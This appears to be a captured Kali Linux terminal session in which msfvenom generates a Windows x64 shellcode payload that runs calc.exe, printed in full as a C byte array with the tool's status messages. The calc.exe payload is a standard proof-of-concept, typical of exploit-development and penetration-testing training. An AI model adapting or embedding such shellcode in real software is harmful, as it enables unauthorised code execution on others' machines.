 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD="calc.exe" EXITFUNC=thread -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1188 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";